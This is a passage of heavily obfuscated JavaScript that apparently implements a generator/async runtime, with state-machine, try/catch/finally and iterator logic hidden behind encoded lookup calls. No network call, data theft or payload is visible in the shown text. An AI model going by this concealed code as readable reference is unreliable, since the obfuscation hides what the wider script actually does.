k6()[E1(rd)],'undefined')?k6()[E1(XJ)].apply(null,[NfT,jR,p1T,G8,Y8]):k6()[E1(Nn)](m8,bx,VBT,QN,J9)));};DS.push(LU);L8T=function DKT(){return ZVT;};var sjT;var ZVT={};var G3T=gM[J4()[R7(N8)](A4,rd,Vx,qU,P5([]),q5)][Jd(typeof Y7()[p4(BV)],D2([],[][[]]))?Y7()[p4(j7)](H7T,gW):Y7()[p4(h8)](Uw,LO)];var g1T=G3T[XH()[qJ(V4)](XJ,rd,Mb,qFT)];var gUT=gM[J4()[R7(N8)](hq,rd,It,qU,PH,q5)][T8()[nH(sv)](p7,LN,lET)]||function(f1T,fXT,nlT){return pw.apply(this,[UB,arguments]);};var KwT=dS(Vn()[Vp(m8)](F2T,jJ,Tb,Wt),typeof gM[XH()[qJ(N8)](rd,rl,dN,VbT)])?gM[XH()[qJ(N8)](rd,k4,dN,VbT)]:{};var fKT=KwT[Vn()[Vp(bx)].call(null,x7,dN,ql,m8)]||k6()[E1(sv)](zLT,p7,xR,M2,LN);var PAT=KwT[T8()[nH(K1)].call(null,Sw,P5(P5(N8)),Av)]||(Jd(typeof ZG()[Yv(G8)],D2([],[][[]]))?ZG()[Yv(W4)].call(null,gp,hq,XW,EvT):ZG()[Yv(Iv)](Mh,dN,W4,gS));var c1T=KwT[t6()[g6(N8)](m8,KgT,QN,AXT,jJ)]||cp()[K2(DV)].call(null,tjT,h8,rd);try{var YbT=DS.length;var IdT=P5(EM);xwT({},T8()[nH(h8)](jR,SY,kO));}catch(F6T){DS.splice(Fq(YbT,gS),Infinity,LU);xwT=function(w3T,k0T,W6T){return pw.apply(this,[KB,arguments]);};}ZVT[T8()[nH(bw)].apply(null,[cv,P5(P5(N8)),kn])]=f3T;var dlT=ZG()[Yv(Z7)](x5,P5([]),p7,j7);var cXT=Z8()[bW(LN)].call(null,EET,tl,Aj,TR,rp,XJ);var gAT=Jd(typeof ZG()[Yv(rZ)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[YC,P5({}),jJ,WJ]):ZG()[Yv(It)](FW,d4,P5({}),X7);var GZT=T8()[nH(fY)](N8,QN,Mp);var HVT={};var Z1T={};xwT(Z1T,fKT,function(){return pw.apply(this,[Bs,arguments]);});var q6T=gM[J4()[R7(N8)](P5(P5([])),rd,d4,qU,ct,q5)][t6()[g6(d4)](XJ,f8,tl,cNT,sv)];var cwT=q6T&&q6T(q6T(E3T([])));cwT&&t7(cwT,G3T)&&g1T.call(cwT,fKT)&&(Z1T=cwT);var h0T=zRT[t7(typeof Y7()[p4(sv)],D2('',[][[]]))?Y7()[p4(h8)](Uw,LO):Y7()[p4(j7)].call(null,nFT,kUT)]=qnT[Jd(typeof Y7()[p4(kG)],'undefined')?Y7()[p4(j7)].apply(null,[lb,jA]):Y7()[p4(h8)](Uw,LO)]=gM[J4()[R7(N8)].apply(null,[W4,rd,QN,qU,wJ,q5])][Jd(typeof k6()[E1(It)],D2([],[][[]]))?k6()[E1(Nn)](nhT,Y8,zfT,wJ,QNT):k6()[E1(gS)].apply(null,[d4,mG,F0,ct,rd])](Z1T);function bUT(ztT){DS.push(rzT);[Vn()[Vp(p7)](cW,P5({}),CK,K7),XH()[qJ(d4)](Nn,XZ,WC,z7),Jd(typeof ZG()[Yv(jJ)],'undefined')?ZG()[Yv(W4)].call(null,kw,Td,P5(gS),CcT):ZG()[Yv(CK)](sl,zx,L2,QU)][cp()[K2(A4)](vn,czT,N8)](function(C1T){xwT(ztT,C1T,function(RUT){var l1T;DS.push(pk);return l1T=this[Jd(typeof Y7()[p4(Aj)],'undefined')?Y7()[p4(j7)](EMT,ql):Y7()[p4(DV)](NK,G5)](C1T,RUT),DS.pop(),l1T;});});DS.pop();}function VtT(J6T,drT,hlT){var WKT=dlT;return function(plT,AKT){DS.push(Xl);if(Jd(WKT,gAT))throw new (gM[ZG()[Yv(m8)].call(null,Op,VJ,V4,rl)])(Jd(typeof Y7()[p4(LN)],'undefined')?Y7()[p4(j7)](sJT,WC):Y7()[p4(K1)](b7,xl));if(Jd(WKT,GZT)){if(Jd(XH()[qJ(d4)].call(null,Nn,VJ,WC,CFT),plT))throw AKT;var jtT;return jtT=cJ(zQ,[T8()[nH(XJ)].call(null,W4,LA,IU),sjT,cp()[K2(bw)](DC,nFT,rp),P5(N8)]),DS.pop(),jtT;}for(hlT[Jd(typeof Vn()[Vp(M2)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,wbT,Tx,G8,xOT):Vn()[Vp(ct)](w5,Nw,P5(P5({})),K1)]=plT,hlT[pJ()[NJ(V4)](VbT,ft,n4,Zq,tl)]=AKT;;){var qdT=hlT[T8()[nH(Td)].call(null,UDT,LA,lN)];if(qdT){var sZT=llT(qdT,hlT);if(sZT){if(Jd(sZT,HVT))continue;var L1T;return DS.pop(),L1T=sZT,L1T;}}if(Jd(Jd(typeof Vn()[Vp(zN)],D2('',[][[]]))?Vn()[Vp(Nn)](SzT,P5({}),P5(N8),DU):Vn()[Vp(p7)](Qv,AW,Aj,K7),hlT[Vn()[Vp(ct)].apply(null,[w5,V4,c8,K1])]))hlT[fw()[Pw(CK)](Qw,YFT)]=hlT[T8()[nH(V2)](M3,cv,ES)]=hlT[pJ()[NJ(V4)](VbT,Bp,AW,Zq,tl)];else if(Jd(XH()[qJ(d4)](Nn,DV,WC,CFT),hlT[t7(typeof Vn()[Vp(SY)],D2([],[][[]]))?Vn()[Vp(ct)](w5,G8,Yd,K1):Vn()[Vp(Nn)].call(null,bMT,A2,gW,zMT)])){if(Jd(WKT,dlT))throw WKT=GZT,hlT[Jd(typeof pJ()[NJ(DV)],D2([],[][[]]))?pJ()[NJ(dN)].apply(null,[sN,FN,A2,kd,SS]):pJ()[NJ(V4)](VbT,rl,P5(N8),Zq,tl)];hlT[fw()[Pw(zN)](ql,HA)](hlT[pJ()[NJ(V4)](VbT,X5,PH,Zq,tl)]);}else Jd(Jd(typeof ZG()[Yv(kd)],D2('',[][[]]))?ZG()[Yv(W4)](PFT,Hb,K1,RIT):ZG()[Yv(CK)](qt,Zq,P5(P5(N8)),QU),hlT[Vn()[Vp(ct)](w5,BX,SA,K1)])&&hlT[t6()[g6(LN)](rd,HN,jJ,VbT,lS)](ZG()[Yv(CK)](qt,P5(P5(gS)),P5(gS),QU),hlT[pJ()[NJ(V4)](VbT,WJ,P5(P5([])),Zq,tl)]);WKT=gAT;var WlT=pw(KQ,[J6T,drT,hlT]);if(Jd(Y7()[p4(A4)].call(null,dG,CJ),WlT[t7(typeof Z8()[bW(h8)],D2(t7(typeof T8()[nH(rd)],D2('',[][[]]))?T8()[nH(h8)].call(null,jR,P5(N8),kw):T8()[nH(V4)](Xt,O7,qTT),[][[]]))?Z8()[bW(h8)](Lp,P5(P5(gS)),bw,CFT,jR,V4):Z8()[bW(rd)].call(null,IET,zN,QN,dX,K7,x6)])){if(WKT=hlT[cp()[K2(bw)].apply(null,[DC,nFT,n4])]?GZT:cXT,Jd(WlT[pJ()[NJ(V4)](VbT,A4,n4,Zq,tl)],HVT))continue;var XbT;return XbT=cJ(zQ,[T8()[nH(XJ)].call(null,W4,P5({}),IU),WlT[pJ()[NJ(V4)](VbT,W4,V2,Zq,tl)],Jd(typeof cp()[K2(K7)],D2([],[][[]]))?cp()[K2(lS)](OQT,Q4T,A4):cp()[K2(bw)](DC,nFT,mG),hlT[cp()[K2(bw)](DC,nFT,P5({}))]]),DS.pop(),XbT;}Jd(t7(typeof XH()[qJ(W8)],D2(T8()[nH(h8)].apply(null,[jR,gp,kw]),[][[]]))?XH()[qJ(d4)](Nn,XJ,WC,CFT):XH()[qJ(W8)](U4T,Td,lw,WQT),WlT[Z8()[bW(h8)].apply(null,[Lp,wn,P5(gS),CFT,XZ,V4])])&&(WKT=GZT,hlT[Vn()[Vp(ct)].call(null,w5,L3,XJ,K1)]=t7(typeof XH()[qJ(W8)],D2(T8()[nH(h8)](jR,O7,kw),[][[]]))?XH()[qJ(d4)].apply(null,[Nn,Nn,WC,CFT]):XH()[qJ(W8)].call(null,GJT,Vx,N8,SV),hlT[pJ()[NJ(V4)](VbT,WJ,zN,Zq,tl)]=WlT[pJ()[NJ(V4)](VbT,Qw,L3,Zq,tl)]);}DS.pop();};}function llT(K1T,EbT){DS.push(zS);var DlT=EbT[Vn()[Vp(ct)](OC,Ft,P5(P5({})),K1)];var sXT=K1T[Vn()[Vp(bx)](kmT,PH,Zq,m8)][DlT];if(Jd(sXT,sjT)){var zXT;return EbT[T8()[nH(Td)](UDT,Nn,F5)]=null,Jd(XH()[qJ(d4)].apply(null,[Nn,W4,WC,WmT]),DlT)&&K1T[Jd(typeof Vn()[Vp(p7)],'undefined')?Vn()[Vp(Nn)](RQT,Gd,cv,pBT):Vn()[Vp(bx)].apply(null,[kmT,P5(P5(gS)),Nn,m8])][ZG()[Yv(CK)](IMT,P5(gS),Zq,QU)]&&(EbT[Vn()[Vp(ct)](OC,Bp,Uw,K1)]=ZG()[Yv(CK)].apply(null,[IMT,O7,Tx,QU]),EbT[Jd(typeof pJ()[NJ(L2)],D2([],[][[]]))?pJ()[NJ(dN)](qY,mG,Z7,Lk,jU):pJ()[NJ(V4)].apply(null,[WX,j7,XJ,Zq,tl])]=sjT,llT(K1T,EbT),Jd(XH()[qJ(d4)](Nn,jJ,WC,WmT),EbT[Jd(typeof Vn()[Vp(rd)],'undefined')?Vn()[Vp(Nn)].call(null,Bq,kd,hq,AXT):Vn()[Vp(ct)](OC,AW,Y8,K1)]))||t7(ZG()[Yv(CK)].call(null,IMT,c8,PH,QU),DlT)&&(EbT[Vn()[Vp(ct)].apply(null,[OC,M7,kG,K1])]=XH()[qJ(d4)](Nn,L3,WC,WmT),EbT[pJ()[NJ(V4)](WX,M7,L2,Zq,tl)]=new (gM[k6()[E1(V4)].apply(null,[cj,Qw,jxT,M7,d4])])(D2(D2(Y7()[p4(bw)](gp,EFT),DlT),cp()[K2(fY)](n9,X5,W8)))),DS.pop(),zXT=HVT,zXT;}var P6T=pw(KQ,[sXT,K1T[Vn()[Vp(bx)].apply(null,[kmT,W4,zN,m8])],EbT[pJ()[NJ(V4)].apply(null,[WX,X5,XZ,Zq,tl])]]);if(Jd(t7(typeof XH()[qJ(dN)],'undefined')?XH()[qJ(d4)](Nn,lS,WC,WmT):XH()[qJ(W8)].call(null,sU,dN,zU,pk),P6T[Z8()[bW(h8)].call(null,Lp,P5(P5(gS)),A4,WmT,bw,V4)])){var T1T;return EbT[t7(typeof Vn()[Vp(Nw)],D2('',[][[]]))?Vn()[Vp(ct)].call(null,OC,UU,LA,K1):Vn()[Vp(Nn)](f5T,pp,rp,Yb)]=XH()[qJ(d4)].apply(null,[Nn,HN,WC,WmT]),EbT[pJ()[NJ(V4)](WX,K7,Uw,Zq,tl)]=P6T[t7(typeof pJ()[NJ(dN)],D2([],[][[]]))?pJ()[NJ(V4)](WX,LA,Ut,Zq,tl):pJ()[NJ(dN)](WK,Nn,P5(P5([])),ETT,C9)],EbT[Jd(typeof T8()[nH(kd)],'undefined')?T8()[nH(V4)].call(null,Ml,P5(N8),LhT):T8()[nH(Td)](UDT,CK,F5)]=null,DS.pop(),T1T=HVT,T1T;}var XKT=P6T[Jd(typeof pJ()[NJ(K1)],D2([],[][[]]))?pJ()[NJ(dN)](RQT,lS,P5({}),p1T,JR):pJ()[NJ(V4)].call(null,WX,k4,jJ,Zq,tl)];var hbT;return hbT=XKT?XKT[cp()[K2(bw)](N3T,nFT,XW)]?(EbT[K1T[t7(typeof ZG()[Yv(dN)],D2([],[][[]]))?ZG()[Yv(zN)](mmT,kG,hq,dG):ZG()[Yv(W4)].apply(null,[G3,wn,LA,TS])]]=XKT[t7(typeof T8()[nH(p7)],D2('',[][[]]))?T8()[nH(XJ)](W4,P5([]),DA):T8()[nH(V4)].apply(null,[POT,XZ,ft])],EbT[Vn()[Vp(p7)](EcT,CK,DV,K7)]=K1T[Jd(typeof T8()[nH(A4)],D2([],[][[]]))?T8()[nH(V4)](Wb,O7,flT):T8()[nH(kd)].call(null,rl,lS,F3T)],t7(Jd(typeof ZG()[Yv(Vx)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,cv,K1,jR,XQT):ZG()[Yv(CK)](IMT,SA,Ft,QU),EbT[Vn()[Vp(ct)](OC,L3,zS,K1)])&&(EbT[Vn()[Vp(ct)].call(null,OC,AW,P5(gS),K1)]=Vn()[Vp(p7)](EcT,ct,P5(P5(gS)),K7),EbT[t7(typeof pJ()[NJ(CK)],'undefined')?pJ()[NJ(V4)].call(null,WX,G8,P5(gS),Zq,tl):pJ()[NJ(dN)](Yq,Y8,M7,U6,gW)]=sjT),EbT[T8()[nH(Td)](UDT,Y8,F5)]=null,HVT):XKT:(EbT[Vn()[Vp(ct)].call(null,OC,cv,Tb,K1)]=XH()[qJ(d4)](Nn,dG,WC,WmT),EbT[pJ()[NJ(V4)](WX,Zq,X5,Zq,tl)]=new (gM[k6()[E1(V4)](cj,XW,jxT,PH,d4)])(t7(typeof Y7()[p4(bx)],'undefined')?Y7()[p4(fY)](BX,fS):Y7()[p4(j7)].apply(null,[wk,J0])),EbT[T8()[nH(Td)].apply(null,[UDT,n4,F5])]=null,HVT),DS.pop(),hbT;}KrT[t7(typeof Y7()[p4(V2)],'undefined')?Y7()[p4(h8)](Uw,LO):Y7()[p4(j7)].call(null,wvT,WJ)]=zRT;gUT(h0T,fw()[Pw(Zq)].call(null,lS,Cq),cJ(zQ,[T8()[nH(XJ)](W4,PH,L7T),zRT,Jd(typeof cp()[K2(K1)],D2('',[][[]]))?cp()[K2(lS)](zl,SzT,ct):cp()[K2(LN)](mn,zx,W8),P5(Rs[gS])]));gUT(zRT,fw()[Pw(Zq)](lS,Cq),cJ(zQ,[t7(typeof T8()[nH(f8)],D2([],[][[]]))?T8()[nH(XJ)].apply(null,[W4,mG,L7T]):T8()[nH(V4)](cET,Ut,Ar),KrT,t7(typeof cp()[K2(Aj)],'undefined')?cp()[K2(LN)](mn,zx,LN):cp()[K2(lS)](vcT,OLT,h8),P5(N8)]));KrT[Vn()[Vp(f8)].call(null,HW,VJ,P5(gS),vOT)]=xwT(zRT,c1T,pJ()[NJ(j7)].apply(null,[w8T,Nw,ql,lS,NfT]));ZVT[T8()[nH(Ut)](mG,k4,EfT)]=function(htT){DS.push(Ek);var GKT=dS(Vn()[Vp(m8)].apply(null,[n6,fY,pp,Wt]),typeof htT)&&htT[fw()[Pw(Zq)](lS,R4)];var HXT;return HXT=P5(P5(GKT))&&(Jd(GKT,KrT)||Jd(pJ()[NJ(j7)](GUT,jJ,P5(N8),lS,NfT),GKT[Vn()[Vp(f8)](xG,Bp,sv,vOT)]||GKT[fw()[Pw(dN)](W8,dq)])),DS.pop(),HXT;};ZVT[t7(typeof fw()[Pw(Td)],D2('',[][[]]))?fw()[Pw(bx)](QU,VHT):fw()[Pw(gS)].apply(null,[AMT,rV])]=function(C6T){DS.push(KDT);gM[J4()[R7(N8)].apply(null,[M7,rd,j7,Lh,N8,q5])][Vn()[Vp(G8)].apply(null,[ln,c8,Wt,SA])]?gM[J4()[R7(N8)](Aj,rd,gW,Lh,Ft,q5)][Vn()[Vp(G8)](ln,Aj,Z7,SA)](C6T,zRT):(C6T[Y7()[p4(kd)](J9,x8)]=zRT,xwT(C6T,c1T,pJ()[NJ(j7)](l8,dN,N8,lS,NfT)));C6T[t7(typeof Y7()[p4(Gd)],'undefined')?Y7()[p4(h8)](Uw,jG):Y7()[p4(j7)](rZ,vb)]=gM[Jd(typeof J4()[R7(rd)],'undefined')?J4()[R7(Zq)].call(null,AW,YTT,n4,Ut,BX,TA):J4()[R7(N8)](ft,rd,Td,Lh,Zq,q5)][k6()[E1(gS)].call(null,d4,bw,XF,WJ,rd)](h0T);var nbT;return DS.pop(),nbT=C6T,nbT;};ZVT[ZG()[Yv(bx)].apply(null,[XxT,O7,wJ,sv])]=function(j3T){return pw.apply(this,[SP,arguments]);};bUT(HjT[Y7()[p4(h8)](Uw,LO)]);xwT(HjT[Y7()[p4(h8)].apply(null,[Uw,LO])],PAT,function(){return pw.apply(this,[wF,arguments]);});ZVT[Y7()[p4(Ut)].apply(null,[RFT,p2])]=HjT;ZVT[t7(typeof cp()[K2(V4)],'undefined')?cp()[K2(SY)].apply(null,[fgT,mG,X5]):cp()[K2(lS)](MQT,f8,P5({}))]=function(CnT,mVT,QVT,I0T,PUT){DS.push(WmT);Jd(O6(N8),PUT)&&(PUT=gM[T8()[nH(SY)](ql,P5(P5([])),gY)]);var TUT=new HjT(f3T(CnT,mVT,QVT,I0T),PUT);var YAT;return YAT=ZVT[t7(typeof T8()[nH(UU)],D2([],[][[]]))?T8()[nH(Ut)].call(null,mG,V2,kxT):T8()[nH(V4)](Hb,P5(gS),DnT)](mVT)?TUT:TUT[Vn()[Vp(p7)].call(null,UHT,P5([]),A2,K7)]()[Vn()[Vp(gW)].apply(null,[bl,ql,bw,Nn])](function(LwT){var VnT;DS.push(gbT);return VnT=LwT[cp()[K2(bw)].call(null,PO,nFT,Wt)]?LwT[t7(typeof T8()[nH(fY)],'undefined')?T8()[nH(XJ)].call(null,W4,LN,sq):T8()[nH(V4)](ddT,SG,GjT)]:TUT[Vn()[Vp(p7)](Tl,WJ,Aj,K7)](),DS.pop(),VnT;}),DS.pop(),YAT;};bUT(h0T);xwT(h0T,c1T,XH()[qJ(m8)](d4,Bp,SV,w8T));xwT(h0T,fKT,function(){return pw.apply(this,[mE,arguments]);});xwT(h0T,k6()[E1(W4)](gt,XW,AXT,h8,j7),function(){return pw.apply(this,[fQ,arguments]);});ZVT[t7(typeof k6()[E1(N8)],D2([],[][[]]))?k6()[E1(Y8)].call(null,N8,K1,jcT,SG,V4):k6()[E1(Nn)].apply(null,[bA,QN,GjT,P5(N8),KTT])]=function(JnT){return pw.apply(this,[R,arguments]);};ZVT[t6()[g6(m8)](rd,SMT,P5(gS),Yp,Bp)]=E3T;w1T[Y7()[p4(h8)](Uw,LO)]=cJ(zQ,[fw()[Pw(Zq)].call(null,lS,Cq),w1T,Jd(typeof cp()[K2(Gd)],D2('',[][[]]))?cp()[K2(lS)].call(null,QqT,Y8,bx):cp()[K2(kd)].call(null,Bd,SMT,SY),function GVT(AjT){DS.push(Iq);if(this[Z8()[bW(sv)].apply(null,[gp,dN,SA,NQT,pp,V4])]=N8,this[Vn()[Vp(p7)](EVT,P5(P5([])),Uw,K7)]=N8,this[fw()[Pw(CK)](Qw,NfT)]=this[T8()[nH(V2)](M3,jJ,Bd)]=sjT,this[Jd(typeof cp()[K2(Wt)],D2('',[][[]]))?cp()[K2(lS)](bt,z6T,m8):cp()[K2(bw)].call(null,JmT,nFT,O7)]=P5(gS),this[Jd(typeof T8()[nH(h8)],D2([],[][[]]))?T8()[nH(V4)].call(null,DcT,Nn,HTT):T8()[nH(Td)](UDT,P5(P5({})),FpT)]=null,this[t7(typeof Vn()[Vp(rd)],D2('',[][[]]))?Vn()[Vp(ct)].call(null,kET,f8,Td,K1):Vn()[Vp(Nn)].apply(null,[xj,P5({}),P5(P5([])),xxT])]=Vn()[Vp(p7)](EVT,Vv,d4,K7),this[pJ()[NJ(V4)](KTT,sv,P5(gS),Zq,tl)]=sjT,this[Y7()[p4(V2)](cv,SC)][t7(typeof cp()[K2(WJ)],D2('',[][[]]))?cp()[K2(A4)](Nb,czT,A2):cp()[K2(lS)](KX,LST,P5([]))](xdT),P5(AjT))for(var c0T in this)Jd(fw()[Pw(m8)](V2,RY),c0T[fw()[Pw(W8)].apply(null,[Yd,khT])](N8))&&g1T.call(this,c0T)&&P5(gM[t7(typeof Vn()[Vp(L2)],D2('',[][[]]))?Vn()[Vp(A2)](AZ,P5({}),Td,PX):Vn()[Vp(Nn)](q7T,Hb,Aj,EET)](XHT(c0T[cp()[K2(LA)].call(null,U8,BX,p7)](gS))))&&(this[c0T]=sjT);DS.pop();},ZG()[Yv(gW)](dJ,P5(gS),Vv,p7),function(){return pw.apply(this,[YQ,arguments]);},fw()[Pw(zN)](ql,pcT),function HnT(SjT){DS.push(p1);if(this[cp()[K2(bw)].apply(null,[TTT,nFT,P5(P5(N8))])])throw SjT;var WbT=this;function qbT(rjT,k6T){DS.push(pOT);kKT[Jd(typeof Z8()[bW(gW)],D2([],[][[]]))?Z8()[bW(rd)](KfT,L3,dG,dG,XW,SnT):Z8()[bW(h8)].apply(null,[Lp,P5(N8),M7,XS,dG,V4])]=XH()[qJ(d4)](Nn,AW,WC,XS);kKT[pJ()[NJ(V4)].call(null,HW,Yd,P5(P5(gS)),Zq,tl)]=SjT;WbT[Vn()[Vp(p7)].call(null,Rv,Y8,wn,K7)]=rjT;k6T&&(WbT[Jd(typeof Vn()[Vp(FN)],'undefined')?Vn()[Vp(Nn)](hX,Tx,P5(N8),El):Vn()[Vp(ct)](Ap,rd,ql,K1)]=Vn()[Vp(p7)](Rv,P5(N8),P5([]),K7),WbT[pJ()[NJ(V4)](HW,h8,Wt,Zq,tl)]=sjT);var TbT;return DS.pop(),TbT=P5(P5(k6T)),TbT;}for(var UbT=Fq(this[Y7()[p4(V2)](cv,g8)][T8()[nH(N8)](k4,ct,dIT)],gS);KV(UbT,N8);--UbT){var j1T=this[Y7()[p4(V2)].apply(null,[cv,g8])][UbT],kKT=j1T[cp()[K2(V2)].apply(null,[kS,O7,X5])];if(Jd(t7(typeof Vn()[Vp(XW)],D2([],[][[]]))?Vn()[Vp(L2)].call(null,lH,Iv,c8,Uw):Vn()[Vp(Nn)](xsT,Tb,c8,HFT),j1T[Y7()[p4(Td)](dN,tLT)])){var CwT;return CwT=qbT(cp()[K2(Wt)].apply(null,[bl,rZ,Zq])),DS.pop(),CwT;}if(bS(j1T[Y7()[p4(Td)].apply(null,[dN,tLT])],this[Jd(typeof Z8()[bW(Iv)],D2(T8()[nH(h8)].apply(null,[jR,ql,Lh]),[][[]]))?Z8()[bW(rd)](qWT,P5([]),P5(P5([])),HtT,Y8,wj):Z8()[bW(sv)].call(null,gp,P5(N8),bw,rsT,sv,V4)])){var JUT=g1T.call(j1T,XH()[qJ(LN)].call(null,j7,Wt,XW,wZ)),QdT=g1T.call(j1T,cp()[K2(Td)](Xd,sN,BV));if(JUT&&QdT){if(Dr(this[t7(typeof Z8()[bW(Y8)],D2([],[][[]]))?Z8()[bW(sv)].call(null,gp,bw,p7,rsT,It,V4):Z8()[bW(rd)](GUT,X7,HN,YFT,V2,PX)],j1T[XH()[qJ(LN)].apply(null,[j7,LA,XW,wZ])])){var ObT;return ObT=qbT(j1T[XH()[qJ(LN)](j7,Aj,XW,wZ)],P5(N8)),DS.pop(),ObT;}if(Dr(this[Z8()[bW(sv)](gp,Vx,N8,rsT,Z7,V4)],j1T[t7(typeof cp()[K2(LTT)],'undefined')?cp()[K2(Td)].apply(null,[Xd,sN,b7]):cp()[K2(lS)].call(null,tt,RvT,BV)])){var n0T;return n0T=qbT(j1T[t7(typeof cp()[K2(Qw)],D2('',[][[]]))?cp()[K2(Td)].apply(null,[Xd,sN,L2]):cp()[K2(lS)](dTT,YC,Y8)]),DS.pop(),n0T;}}else if(JUT){if(Dr(this[Z8()[bW(sv)].call(null,gp,Wt,W8,rsT,rl,V4)],j1T[XH()[qJ(LN)].call(null,j7,ft,XW,wZ)])){var SlT;return SlT=qbT(j1T[XH()[qJ(LN)].apply(null,[j7,d4,XW,wZ])],P5(N8)),DS.pop(),SlT;}}else{if(P5(QdT))throw new (gM[Jd(typeof ZG()[Yv(BV)],D2('',[][[]]))?ZG()[Yv(W4)].apply(null,[fgT,Nn,kd,LDT]):ZG()[Yv(m8)](Gn,DV,dN,rl)])(pJ()[NJ(d4)](Yp,rl,Y8,fY,h8));if(Dr(this[Z8()[bW(sv)](gp,XW,G8,rsT,O7,V4)],j1T[Jd(typeof cp()[K2(A2)],'undefined')?cp()[K2(lS)](ROT,pTT,HN):cp()[K2(Td)].apply(null,[Xd,sN,ql])])){var dXT;return dXT=qbT(j1T[cp()[K2(Td)](Xd,sN,P5(P5([])))]),DS.pop(),dXT;}}}}DS.pop();},Jd(typeof t6()[g6(ct)],D2([],[][[]]))?t6()[g6(Z7)].apply(null,[m6T,pp,QN,sN,PH]):t6()[g6(LN)](rd,HN,pp,WET,Nn),function TtT(mdT,jVT){DS.push(Ml);for(var VZT=Fq(this[Y7()[p4(V2)].apply(null,[cv,zKT])][T8()[nH(N8)](k4,b7,QTT)],gS);KV(VZT,N8);--VZT){var UAT=this[Y7()[p4(V2)](cv,zKT)][VZT];if(bS(UAT[Y7()[p4(Td)].apply(null,[dN,CQT])],this[Z8()[bW(sv)].apply(null,[gp,ct,fY,fPT,bx,V4])])&&g1T.call(UAT,t7(typeof cp()[K2(L2)],D2('',[][[]]))?cp()[K2(Td)](hET,sN,XZ):cp()[K2(lS)].apply(null,[rVT,FDT,rd]))&&Dr(this[Z8()[bW(sv)].call(null,gp,LA,bw,fPT,M2,V4)],UAT[cp()[K2(Td)](hET,sN,zS)])){var HKT=UAT;break;}}HKT&&(Jd(t7(typeof T8()[nH(Hb)],D2('',[][[]]))?T8()[nH(LA)].apply(null,[PH,DV,Q1]):T8()[nH(V4)](rIT,K1,g8),mdT)||Jd(t7(typeof k6()[E1(lS)],D2([],[][[]]))?k6()[E1(lS)](nPT,Vx,xLT,CK,j7):k6()[E1(Nn)](bR,LA,EPT,M2,fzT),mdT))&&bS(HKT[Y7()[p4(Td)].call(null,dN,CQT)],jVT)&&bS(jVT,HKT[cp()[K2(Td)].apply(null,[hET,sN,SY])])&&(HKT=null);var ljT=HKT?HKT[cp()[K2(V2)].apply(null,[r9,O7,kd])]:{};ljT[Z8()[bW(h8)](Lp,K1,Ft,hw,BV,V4)]=mdT;ljT[pJ()[NJ(V4)](gt,jR,P5(N8),Zq,tl)]=jVT;var IlT;return IlT=HKT?(this[Vn()[Vp(ct)](UQT,Uw,Y8,K1)]=Vn()[Vp(p7)](GQT,L3,L2,K7),this[Vn()[Vp(p7)](GQT,P5({}),UU,K7)]=HKT[cp()[K2(Td)](hET,sN,P5([]))],HVT):this[fw()[Pw(p7)](d4,z2)](ljT),DS.pop(),IlT;},fw()[Pw(p7)].apply(null,[d4,XIT]),function kAT(Q3T,snT){DS.push(M7);if(Jd(XH()[qJ(d4)].call(null,Nn,Td,WC,gQT),Q3T[Z8()[bW(h8)](Lp,LA,hq,gQT,b7,V4)]))throw Q3T[pJ()[NJ(V4)].call(null,xOT,Tx,XW,Zq,tl)];Jd(t7(typeof T8()[nH(Zq)],'undefined')?T8()[nH(LA)](PH,P5(P5({})),r8T):T8()[nH(V4)](fU,Qw,EfT),Q3T[Z8()[bW(h8)](Lp,f8,W8,gQT,Zq,V4)])||Jd(Jd(typeof k6()[E1(p7)],D2([],[][[]]))?k6()[E1(Nn)].apply(null,[QHT,rl,JmT,sv,ODT]):k6()[E1(lS)](nPT,SY,v7T,P5({}),j7),Q3T[Z8()[bW(h8)](Lp,M7,XJ,gQT,WJ,V4)])?this[Vn()[Vp(p7)](VLT,P5([]),gW,K7)]=Q3T[t7(typeof pJ()[NJ(j7)],'undefined')?pJ()[NJ(V4)](xOT,CK,Y8,Zq,tl):pJ()[NJ(dN)].call(null,kG,jR,fY,tLT,xHT)]:Jd(ZG()[Yv(CK)](q7T,wJ,M7,QU),Q3T[Z8()[bW(h8)](Lp,p7,It,gQT,kd,V4)])?(this[Y7()[p4(SY)](vOT,cdT)]=this[t7(typeof pJ()[NJ(dN)],'undefined')?pJ()[NJ(V4)](xOT,d4,wn,Zq,tl):pJ()[NJ(dN)].call(null,ERT,zN,V2,jJ,tdT)]=Q3T[t7(typeof pJ()[NJ(d4)],D2([],[][[]]))?pJ()[NJ(V4)].call(null,xOT,PH,Aj,Zq,tl):pJ()[NJ(dN)].call(null,JsT,Z7,SA,xxT,P3)],this[Vn()[Vp(ct)].apply(null,[JJT,lS,Ft,K1])]=ZG()[Yv(CK)](q7T,Z7,HN,QU),this[Vn()[Vp(p7)](VLT,K1,SG,K7)]=cp()[K2(Wt)](J9,rZ,P5(P5({})))):Jd(Y7()[p4(A4)].call(null,dG,UcT),Q3T[Z8()[bW(h8)](Lp,sN,Iv,gQT,zx,V4)])&&snT&&(this[Vn()[Vp(p7)](VLT,Bp,Z7,K7)]=snT);var xZT;return DS.pop(),xZT=HVT,xZT;},Z8()[bW(XJ)](LTT,f8,gW,CFT,Ft,rd),function ntT(S3T){DS.push(Wt);for(var R1T=Fq(this[t7(typeof Y7()[p4(jR)],D2([],[][[]]))?Y7()[p4(V2)].call(null,cv,nA):Y7()[p4(j7)].call(null,PMT,mOT)][T8()[nH(N8)].apply(null,[k4,P5(N8),PET])],gS);KV(R1T,N8);--R1T){var xtT=this[Jd(typeof Y7()[p4(BX)],D2([],[][[]]))?Y7()[p4(j7)].apply(null,[GQT,cET]):Y7()[p4(V2)].call(null,cv,nA)][R1T];if(Jd(xtT[cp()[K2(Td)].call(null,kgT,sN,f8)],S3T)){var YUT;return this[fw()[Pw(p7)].apply(null,[d4,sBT])](xtT[cp()[K2(V2)](lST,O7,bw)],xtT[pJ()[NJ(h8)].apply(null,[UX,gW,P5({}),j7,N8])]),xdT(xtT),DS.pop(),YUT=HVT,YUT;}}DS.pop();},Vn()[Vp(rl)](TT,V4,Tx,Vv),function tlT(GwT){DS.push(NLT);for(var ltT=Fq(this[Y7()[p4(V2)](cv,OfT)][T8()[nH(N8)].call(null,k4,P5(P5([])),YlT)],Rs[Zq]);KV(ltT,N8);--ltT){var nUT=this[Y7()[p4(V2)](cv,OfT)][ltT];if(Jd(nUT[Y7()[p4(Td)].apply(null,[dN,kR])],GwT)){var b3T=nUT[cp()[K2(V2)](sG,O7,jJ)];if(Jd(t7(typeof 